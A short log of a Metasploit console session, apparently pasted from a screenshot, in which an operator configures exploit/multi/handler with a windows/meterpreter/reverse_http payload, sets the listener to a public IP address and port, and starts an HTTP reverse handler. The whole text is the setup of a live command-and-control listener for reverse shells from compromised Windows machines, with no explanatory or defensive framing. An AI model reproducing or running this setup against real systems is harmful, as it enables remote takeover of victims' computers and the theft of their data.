 au| • Share session
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The local listener hostname
LPORT     8080             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 185.194.148.106
lhost => 185.194.148.106
msf6 exploit(multi/handler) > set lport 34569
lport => 34569
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://185.194.148.106:34569